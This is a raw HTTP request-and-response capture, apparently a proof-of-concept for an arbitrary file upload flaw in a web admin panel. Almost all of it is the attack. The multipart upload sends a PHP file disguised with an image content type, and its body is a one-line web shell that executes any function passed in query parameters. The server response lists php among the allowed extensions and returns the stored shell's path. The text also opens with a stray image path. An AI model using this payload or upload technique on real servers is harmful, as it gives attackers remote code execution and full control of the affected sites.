 ------WebKitFormBoundary830KefBRoNJ2HF7d
Content-Disposition: form-data; name="parentid"
1
------WebKitFormBoundary830KefBRoNJ2HF7d
Content-Disposition: form-data; name="folder"
test
------WebKitFormBoundary830KefBRoNJ2HF7d
Content-Disposition: form-data; name="filename"
test
------WebKitFormBoundary830KefBRoNJ2HF7d
Content-Disposition: form-data; name="subSysFolder"
2018-3-23
------WebKitFormBoundary830KefBRoNJ2HF7d
Content-Disposition: form-data; name="userfile"; filename="233.php"
Content-Type: image/png
<?php $_GET['1']($_GET['2']);?>
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Set-Cookie: ci_session=2qmgr94pdmltnpi2vg8e9fge509ggjss; expires=Fri,
23-Mar-2018 17:46:14 GMT; Max-Age=7200; path=/; HttpOnly
Location: /Admin_Pockr_home/addMenu
Content-Length: 149
Array
(
[0] => php
[1] =>
[2] => jpeg
[3] => gif
[4] => jpg
[5] => png
)
2018-3-23/ad254865997b197c1d172fff4d994533.php<br/>